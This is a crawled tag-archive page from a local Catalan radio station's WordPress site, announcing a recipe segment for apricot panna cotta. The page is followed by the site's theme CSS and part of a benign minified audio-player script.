		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.radiomoradebre.cat/wp/category/programes/graderia/">La Graderia</a></li>
		<li id="menu-item-49329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49329"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/">Eleccions Municipals 2023</a>
		<ul class="sub-menu">
			<li id="menu-item-49337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49337"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/mora-debre/">Móra d&#8217;Ebre</a></li>
			<li id="menu-item-49330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49330"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/asco/">Ascó</a></li>
			<li id="menu-item-49335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49335"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/falset/">Falset</a></li>
			<li id="menu-item-49331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49331"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/flix/">Flix</a></li>
			<li id="menu-item-49336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49336"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/gandesa/">Gandesa</a></li>
			<li id="menu-item-49338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49338"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/mora-la-nova/">Móra la Nova</a></li>
			<li id="menu-item-49333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49333"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/roba-roja-debre/">Roba-roja d&#8217;Ebre</a></li>
			<li id="menu-item-49334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49334"><a href="https://www.radiomoradebre.cat/wp/category/eleccions-municipals-2023/tivissa/">Tivissa</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51238"><a href="https://www.radiomoradebre.cat/wp/directe3/">Directe</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.radiomoradebre.cat/wp/qui-som/">Qui som?</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.radiomoradebre.cat/wp/contacte/">Contacte</a></li>
</ul></div>							<form method="get" id="searchform" action="https://www.radiomoradebre.cat/wp/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</nav><!-- #nav-menu2 -->
		</div>
	</div>	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>panna cotta d&#039;albercocs</span></h1>

									</header>

				
								
					
<article id="post-49320" class="post-49320 post type-post status-publish format-standard hentry category-receptari-radio category-programes tag-cuina tag-el-receptari-de-la-radio tag-la-cuina-de-lolga-3 tag-olga-casanova tag-panna-cotta-dalbercocs tag-receptes">
    <header class="entry-header">
                     <h1 class="entry-title">
                <a href="https://www.radiomoradebre.cat/wp/2023/05/11/el-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre/" title="Permalink to EL RECEPTARI DE LA RÀDIO – Panna cota d&#8217;albercocs de la Ribera d&#8217;Ebre" rel="bookmark">EL RECEPTARI DE LA RÀDIO – Panna cota d&#8217;albercocs de la Ribera d&#8217;Ebre</a>
            </h1>
        
                    <div class="entry-meta">
                <span class="sep">Posted on </span><a href="https://www.radiomoradebre.cat/wp/2023/05/11/el-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre/" title="14:22" rel="bookmark"><time class="entry-date" datetime="2023-05-11T14:22:41+02:00" pubdate>11/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.radiomoradebre.cat/wp/author/continguts/" title="View all posts by Ràdio Móra d'Ebre" rel="author">Ràdio Móra d&#039;Ebre</a></span></span>            </div><!-- .entry-meta -->
            </header><!-- .entry-header -->

            <div class="entry-summary">
            <!-- TEXT PRIMER -->
            <p>Un nou dijous obrim el Receptari de la ràdio i l’Olga Casanova, de&nbsp;La Cuina de l’Olga, ens porta una nova recepta. Com sempre, amb productes de proximitat i de temporada. En aquesta ocasió, un plat ben dolç amb un toc &hellip; <a href="https://www.radiomoradebre.cat/wp/2023/05/11/el-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.radiomoradebre.cat/wp/2023/05/11/el-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre/" data-a2a-title="EL RECEPTARI DE LA RÀDIO – Panna cota d’albercocs de la Ribera d’Ebre"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.radiomoradebre.cat/wp/2023/05/11/el-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.radiomoradebre.cat/wp/2023/05/11/el-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre/" data-text="EL RECEPTARI DE LA RÀDIO – Panna cota d’albercocs de la Ribera d’Ebre"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.radiomoradebre.cat%2Fwp%2F2023%2F05%2F11%2Fel-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre%2F&amp;linkname=EL%20RECEPTARI%20DE%20LA%20R%C3%80DIO%20%E2%80%93%20Panna%20cota%20d%E2%80%99albercocs%20de%20la%20Ribera%20d%E2%80%99Ebre" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.radiomoradebre.cat%2Fwp%2F2023%2F05%2F11%2Fel-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre%2F&amp;linkname=EL%20RECEPTARI%20DE%20LA%20R%C3%80DIO%20%E2%80%93%20Panna%20cota%20d%E2%80%99albercocs%20de%20la%20Ribera%20d%E2%80%99Ebre" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div>
            <!-- DESPRÉS L'AUDIO -->
            <div class="entry-audio"><audio controls src="https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/05/RECEPTARI-RADIO-11-5-23-PANNACOTTA-DAUBERCOC.mp3"></audio></div>
            <!-- FINALMENT LA IMATGE -->
            <div class="entry-image"><a href="https://www.radiomoradebre.cat/wp/2023/05/11/el-receptari-de-la-radio-panna-cota-dalbercocs-de-la-ribera-debre/"><img src="https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/05/IMG_20200524_132027.jpg" alt="" /></a></div>        </div><!-- .entry-summary -->
    
    <div style="clear:both;"></div>

    <footer class="entry-meta" style="clear:both;">
                                        <span class="cat-links">
                <span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.radiomoradebre.cat/wp/category/programes/receptari-radio/" rel="category tag">El receptari de la ràdio</a>, <a href="https://www.radiomoradebre.cat/wp/category/programes/" rel="category tag">Programes</a>            </span>
            
                                <span class="sep"> | </span>
                                <span class="tag-links">
                    <span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.radiomoradebre.cat/wp/tag/cuina/" rel="tag">cuina</a>, <a href="https://www.radiomoradebre.cat/wp/tag/el-receptari-de-la-radio/" rel="tag">el receptari de la ràdio</a>, <a href="https://www.radiomoradebre.cat/wp/tag/la-cuina-de-lolga-3/" rel="tag">la cuina de l&#039;Olga</a>, <a href="https://www.radiomoradebre.cat/wp/tag/olga-casanova/" rel="tag">Olga Casanova</a>, <a href="https://www.radiomoradebre.cat/wp/tag/panna-cotta-dalbercocs/" rel="tag">panna cotta d&#039;albercocs</a>, <a href="https://www.radiomoradebre.cat/wp/tag/receptes/" rel="tag">receptes</a>                </span>
                    
        
            </footer><!-- #entry-meta -->
</article><!-- #post-49320 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-4" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center has-small-font-size is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<p><strong>La Diputació de Tarragona ha concedit una subvenció a l'Associació local de la emissora Ràdio Móra d'Ebre per l'adquisició d'un sistema de comunicacions via radioenllaç.</strong></p>
</div>



<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"><div class="wp-block-image">
<figure class="aligncenter"><img loading="lazy" decoding="async" width="520" height="401" src="https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/02/diputacio_tarragona.jpg" alt="" class="wp-image-48294" srcset="https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/02/diputacio_tarragona.jpg 520w, https://www.radiomoradebre.cat/wp/wp-content/uploads/2023/02/diputacio_tarragona-300x231.jpg 300w" sizes="auto, (max-width: 520px) 100vw, 520px" /></figure></div></div>
</div>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entrades recents</h3>
		<ul>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2025/12/12/lavantmatx-amb-francesc-granell-12-12-2025/">L’AVANTMATX amb Francesc Granell (12-12-2025)</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2025/12/12/linformatiu-de-lhora-mora-debre-amb-nerea-niubo-12-12-25/">L’INFORMATIU DE L’HORA MÓRA D’EBRE amb Nerea Niubó (12-12-25)</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2025/12/11/entrevista-amb-jordi-lopez-regidor-de-fires-de-mora-la-nova-fira-de-nadal-mora-la-nova-2025/">ENTREVISTA amb Jordi López, regidor de Fires de Móra la Nova – Fira de Nadal Móra la Nova 2025</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2025/12/11/el-receptari-de-la-radio-nevaditos/">EL RECEPTARI DE LA RÀDIO – Nevaditos</a>
									</li>
											<li>
					<a href="https://www.radiomoradebre.cat/wp/2025/12/11/linformatiu-de-lhora-mora-debre-amb-nerea-niubo-11-12-25/">L’INFORMATIU DE L’HORA MÓRA D’EBRE amb Nerea Niubó (11-12-25)</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->
		
	</div><!-- #main -->
	
</div><!-- #page -->
<footer id="footer" class="clearfix" role="contentinfo">
	<section id="colophon" class="clearfix">
		
			<div id="footer-html">
							</div><!-- #footer-html -->
			<div id="footer-info">
									<div id="site-info">
						© Associació Local de Ràdio Móra d'Ebre					</div>
								<div id="site-generator">
										<a href="http://wp-ultra.com/" rel="generator">Admired Theme</a>
				</div>
			</div>
	</section>
</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/wp\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/admired\/*","\/wp\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-rojo">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Aquest lloc web utilitza cookies, tant pròpies com de tercers, per recopilar informació estadística sobre la seva navegació i mostrar-li contingut relacionat amb les seves preferències, generat a partir de les seves pautes de navegació. Si continua navegant, considerem que accepta el seu ús. Més informació. <a href="https://radiomoradebre.cat/wp/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, clica l'enllaç per més informació.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/wp\/superpwa-sw.js?2.2.28","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/www.radiomoradebre.cat\/wp\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 0;
		$.get('https://www.radiomoradebre.cat/wp/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.radiomoradebre.cat/wp/wp-content/themes/admired/skins/blue.css
body_size: 1025
content:
/*
 * Blue Diamond Skin
 *
 * @since admired 1.0.8
 */

body {
	background-image: url('../images/diamond-body.png');
}
pre {
	background: #E7E7E7;
}
a {
	color: #354e6b;
}
a:visited {
	color: #2f4057;
}
#site-title a {
	color: #263447;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #2f4057;
}

/* Menu */
#nav-bottom-wrap {
	background: #2f4057; /* Old browsers */
	background: -moz-linear-gradient(top, #2f4057 0%, #263447 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2f4057), color-stop(100%,#263447)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #2f4057 0%,#263447 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #2f4057 0%,#263447 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #2f4057 0%,#263447 100%); /* IE10+ */
	background: linear-gradient(top, #2f4057 0%,#263447 100%); /* W3C */
	border: 1px solid #263447;
}
#nav-menu2 .menu-header li, div.menu li {
	border-right: 2px groove #263447;
}
#nav-menu2 {
	text-shadow: #233042 1px 1px;
}
#nav-menu2 li:hover > a,
#nav-menu2 a:focus {
	background: #263447; /* Old browsers */
	background: -moz-linear-gradient(top, #263447 0%, #2f4057 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#263447), color-stop(100%,#2f4057)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #263447 0%,#2f4057 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #263447 0%,#2f4057 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #263447 0%,#2f4057 100%); /* IE10+ */
	background: linear-gradient(top, #263447 0%,#2f4057 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#263447', endColorstr='#2f4057',GradientType=0 ); /* IE6-9 */
}
#nav-menu2 ul ul a {
	background: #2f4057;
	border-bottom: 2px groove #263447;
}
#nav-menu2 ul ul :hover > a,
#nav-menu2 a:focus {
	background: #263447;
}


.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #263447;
}


#head-wrapper,
#footer {
	background-image: none;
}
#head-wrapper{
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#footer {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: #2f4057;
	background: rgba(0, 0, 0, 0.15);
}
/* =Content
----------------------------------------------- */
.blog .sticky, .post, #page .page, .page-title {
	background: #fcfcfc;
	-moz-box-shadow: 0 0 5px #263447;
	-webkit-box-shadow: 0 0 5px #263447;
	box-shadow: 0 0 5px #263447;
}
#comments {
	-moz-box-shadow: 0 0 5px #263447;
	-webkit-box-shadow: 0 0 5px #263447;
	box-shadow: 0 0 5px #263447;
}
/* =Widgets
----------------------------------------------- */
.widget {
	background: #fcfcfc;
	-moz-box-shadow: 0 0 5px #263447;
	-webkit-box-shadow: 0 0 5px #263447;
	box-shadow: 0 0 5px #263447;
}
.widget-title {
	background: #2f4057; /* Old browsers */
	background: -moz-linear-gradient(top, #2f4057 0%, #263447 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2f4057), color-stop(100%,#263447)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #2f4057 0%,#263447 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #2f4057 0%,#263447 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #2f4057 0%,#263447 100%); /* IE10+ */
	background: linear-gradient(top, #2f4057 0%,#263447 100%); /* W3C */
	border-bottom: 1px solid #263447;
	text-shadow: 0 -1px 0 #233042;
}
#supplementary .widget-title {
	color: #999;
}
#first .widget a,
#second .widget a,
#third .widget a, 
#first .widget_calendar #wp-calendar th,
#second .widget_calendar #wp-calendar th,
#third .widget_calendar #wp-calendar th,
#site-info,
#site-generator,
#site-info a,
#site-generator a{
	color: #aaa;
	text-shadow: 0 -1px 0 #333;
}
#first .widget_calendar #wp-calendar caption,
#second .widget_calendar #wp-calendar caption, 
#third .widget_calendar #wp-calendar caption {
	color: #888;
}
/* Comments*/
#respond input#submit {
	background: #2f4057; /* Old browsers */
	background: -moz-linear-gradient(top, #2f4057 0%, #263447 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2f4057), color-stop(100%,#263447)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #2f4057 0%,#263447 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #2f4057 0%,#263447 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #2f4057 0%,#263447 100%); /* IE10+ */
	background: linear-gradient(top, #2f4057 0%,#263447 100%); /* W3C */
	border: 1px solid #233042;
}
#respond input#submit:hover {
	background: #263447; /* Old browsers */
	background: -moz-linear-gradient(top, #263447 0%, #2f4057 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#263447), color-stop(100%,#2f4057)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #263447 0%,#2f4057 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #263447 0%,#2f4057 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #263447 0%,#2f4057 100%); /* IE10+ */
	background: linear-gradient(top, #263447 0%,#2f4057 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#263447', endColorstr='#2f4057',GradientType=0 ); /* IE6-9 */
}
#respond .comment-form-author .required, #respond .comment-form-email .required {
	color: #48668a;
}
/* Pagination */
.pagination span, .pagination a {
	background: #2f4057; /* Old browsers */
	background: -moz-linear-gradient(top, #2f4057 0%, #263447 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2f4057), color-stop(100%,#263447)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #2f4057 0%,#263447 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #2f4057 0%,#263447 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #2f4057 0%,#263447 100%); /* IE10+ */
	background: linear-gradient(top, #2f4057 0%,#263447 100%); /* W3C */
	text-shadow: 0 -1px 0 #233042;
}
.pagination a:hover,
.pagination .current{
	background: #263447; /* Old browsers */
	background: -moz-linear-gradient(top, #263447 0%, #2f4057 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#263447), color-stop(100%,#2f4057)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #263447 0%,#2f4057 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #263447 0%,#2f4057 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #263447 0%,#2f4057 100%); /* IE10+ */
	background: linear-gradient(top, #263447 0%,#2f4057 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#263447', endColorstr='#2f4057',GradientType=0 ); /* IE6-9 */
	color: #7BA8DB;
}
.pagination a:visited {
	color: #DBEDFF;
}

@media (max-width: 450px) {
	#nav-menu2 .menu-header li, div.menu li {
		border-right: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6
body_size: 66708
content:
/* streamcast */
/* musicplayer-min.js */
!(function (t, e, s, i) {
  "use strict";
  var n = "musicPlayer",
    o = {
      playlistItemSelector: "li",
      autoPlay: !1,
      volume: 80,
      loop: !1,
      timeSeparator: " / ",
      playerAbovePlaylist: !0,
      infoElements: ["title", "artist"],
      elements: [
        "artwork",
        "information",
        "controls",
        "progress",
        "time",
        "volume",
      ],
      timeElements: ["current", "duration"],
      controlElements: ["backward", "play", "forward", "stop"],
      onLoad: function () {},
      onPlay: function () {},
      onPause: function () {},
      onStop: function () {},
      onFwd: function () {},
      onRew: function () {},
      volumeChanged: function () {},
      seeked: function () {},
      trackClicked: function () {},
      onMute: function () {},
    },
    l = "ontouchstart" in e,
    a = l ? "touchstart" : "mousedown",
    r = l ? "touchmove" : "mousemove",
    d = l ? "touchcancel" : "mouseup";
  function u(e, s) {
    (this.element = e),
      (this.settings = t.extend({}, o, s)),
      (this._defaults = o),
      (this._name = n),
      this.init();
  }
  t.extend(u.prototype, {
    init: function () {
      var e,
        s = "",
        i = "",
        n = "",
        o = "",
        l = "",
        a = "",
        r = "",
        d = "",
        u = "",
        h = "",
        c = "",
        m = "",
        v = "",
        f = this;
      for (var p in this.settings.elements)
        if ("volume" == this.settings.elements[p])
          o +=
            "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";
        else if ("progress" == this.settings.elements[p])
          o +=
            "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
        else if ("artwork" == this.settings.elements[p])
          o += "<div class='cover'></div>";
        else if ("information" == this.settings.elements[p]) {
          (l =
            "-1" != t.inArray("title", this.settings.infoElements)
              ? "<div class='title'></div>"
              : " "),
            (a =
              "-1" != t.inArray("artist", this.settings.infoElements)
                ? "<div class='artist'></div>"
                : " ");
          for (var g in this.settings.infoElements)
            "title" == this.settings.infoElements[g]
              ? (n += l)
              : "artist" == this.settings.infoElements[g] && (n += a);
          o += "<div class='info' >" + n + "</div>";
        } else if ("time" == this.settings.elements[p]) {
          (c =
            "-1" != t.inArray("current", this.settings.timeElements)
              ? "<div class='time-current'></div>"
              : " "),
            (m =
              "-1" != t.inArray("duration", this.settings.timeElements)
                ? "<div class='time-duration'></div>"
                : " "),
            (v =
              "<div class='time-separator'>" +
              this.settings.timeSeparator.replace(/\s/g, "&nbsp;") +
              "</div>");
          for (var g in this.settings.timeElements)
            1 == g && (i += v),
              "current" == this.settings.timeElements[g]
                ? (i += c)
                : "duration" == this.settings.timeElements[g] && (i += m);
          o += "<div class='timeHolder'>" + i + "</div>";
        } else if ("controls" == this.settings.elements[p]) {
          (r =
            "-1" != t.inArray("backward", this.settings.controlElements)
              ? "<div class='rew'></div>"
              : " "),
            (d =
              "-1" != t.inArray("forward", this.settings.controlElements)
                ? "<div class='fwd'></div>"
                : " "),
            (u =
              "-1" != t.inArray("stop", this.settings.controlElements)
                ? "<div class='stop'></div>"
                : " "),
            (h =
              "-1" != t.inArray("play", this.settings.controlElements)
                ? "<div class='play'></div><div class='pause'></div>"
                : " ");
          for (var g in this.settings.controlElements)
            "backward" == this.settings.controlElements[g]
              ? (s += r)
              : "play" == this.settings.controlElements[g]
              ? (s += h)
              : "forward" == this.settings.controlElements[g]
              ? (s += d)
              : "stop" == this.settings.controlElements[g] && (s += u);
          o += "<div class='controls'>" + s + "</div>";
        }
      (e = t("<div class='player' >" + o + "</div>")),
        this.settings.playerAbovePlaylist
          ? t(e).insertBefore(t(this.element).find(".playlist"))
          : t(e).insertAfter(t(this.element).find(".playlist")),
        (this.playlistItemSelector = this.settings.playlistItemSelector),
        (this.playlistHolder = t(this.element).children(".playlist")),
        (this.playerHolder = t(this.element).children(".player")),
        (this.song = ""),
        (this.theBar = this.playerHolder.find(".progressbar")),
        (this.barPlayed = this.playerHolder.find(".bar-played")),
        (this.barLoaded = this.playerHolder.find(".bar-loaded")),
        (this.timeCurrent = this.playerHolder.find(".time-current")),
        (this.timeDuration = this.playerHolder.find(".time-duration")),
        (this.timeSeparator = this.settings.timeSeparator),
        (this.volumeInfo = this.playerHolder.find(".volume")),
        (this.volumeButton = this.playerHolder.find(".volume-btn")),
        (this.volumeAdjuster = this.playerHolder.find(".volume-adjust > div")),
        (this.volumeValue = this.settings.volume / 100),
        (this.volumeDefault = 0),
        (this.trackInfo = this.playerHolder.find(".info")),
        (this.coverInfo = this.playerHolder.find(".cover")),
        (this.controlsInfo = this.playerHolder.find(".controls")),
        (this.controlPlay = t(this.controlsInfo).find(".play")),
        (this.controlPause = t(this.controlsInfo).find(".pause")),
        (this.controlStop = t(this.controlsInfo).find(".stop")),
        (this.controlFwd = t(this.controlsInfo).find(".fwd")),
        (this.controlRew = t(this.controlsInfo).find(".rew")),
        (this.cssClass = { playing: "playing", mute: "mute" }),
        /iPad|iPhone|iPod/.test(navigator.userAgent) &&
          t(this.volumeInfo).hide(),
        this.initAudio(
          t(this.playlistHolder.find(this.playlistItemSelector + ":first"))
        ),
        (this.song.volume = this.volumeValue),
        this.timeDuration.html("&hellip;"),
        this.timeCurrent.text(this.secondsToTime(0)),
        t(this.controlPlay).click(function (t) {
          t.preventDefault(), f.playAudio();
        }),
        t(this.controlPause).click(function (t) {
          t.preventDefault(), f.stopAudio(), f.settings.onPause();
        }),
        t(this.controlFwd).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!0);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":first")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onFwd();
        }),
        t(this.controlRew).click(function (e) {
          e.preventDefault(), f.stopAudio();
          var s = f.getSong(!1);
          0 == s.length &&
            (s = t(f.playlistHolder).find(f.playlistItemSelector + ":last")),
            f.loadNewSong(s),
            f.playAudio(),
            f.settings.onRew();
        }),
        t(this.controlStop).click(function (t) {
          t.preventDefault(),
            f.stopAudio(),
            (f.song.currentTime = 0),
            f.settings.onStop();
        }),
        t(this.playlistHolder)
          .find(this.playlistItemSelector)
          .click(function (e) {
            e.preventDefault(),
              f.stopAudio(),
              f.loadNewSong(t(this)),
              f.playAudio(),
              f.settings.trackClicked();
          });
    },
    secondsToTime: function (t) {
      var e = Math.floor(t / 3600),
        s = Math.floor((t % 3600) / 60),
        i = Math.ceil((t % 3600) % 60);
      return (
        (0 == e
          ? ""
          : e > 0 && e.toString().length < 2
          ? "0" + e + ":"
          : e + ":") +
        (s.toString().length < 2 ? "0" + s : s) +
        ":" +
        (i.toString().length < 2 ? "0" + i : i)
      );
    },
    adjustVolume: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.volume = Math.abs(
        (e.pageX - this.volumeAdjuster.offset().left) /
          this.volumeAdjuster.width()
      );
    },
    adjustCurrentTime: function (t) {
      var e = l ? t.originalEvent.touches[0] : t;
      this.song.currentTime = Math.round(
        (this.song.duration * (e.pageX - this.theBar.offset().left)) /
          this.theBar.width()
      );
    },
    initAudio: function (e) {
      var s = e.children("a:first-child").attr("href"),
        i = e.text(),
        n = e.attr("data-cover"),
        o = e.attr("data-artist"),
        l = this;
      t(this.trackInfo).children(".title").text(i),
        t(this.trackInfo).children(".artist").text(o),
        t(this.coverInfo).css("background-image", "url(" + n + ")"),
        (this.song = new Audio(s)),
        this.song.load(),
        this.song.addEventListener(
          "loadeddata",
          function () {
            t(l.timeDuration).html(l.secondsToTime(this.duration)),
              t(l.volumeAdjuster)
                .find("div")
                .width(100 * this.volume + "%"),
              (l.volumeDefault = this.volume);
          },
          !1
        ),
        this.song.addEventListener("progress", function () {
          t(l.barLoaded).width(
            (this.buffered.end(0) / this.duration) * 100 + "%"
          );
        }),
        this.song.addEventListener("timeupdate", function () {
          t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),
            t(l.barPlayed).width(
              (this.currentTime / this.duration) * 100 + "%"
            );
        }),
        this.song.addEventListener("volumechange", function () {
          Number(Math.round(100 * this.volume + "e1") + "e-1") <= 0.4 &&
            (this.volume = 0),
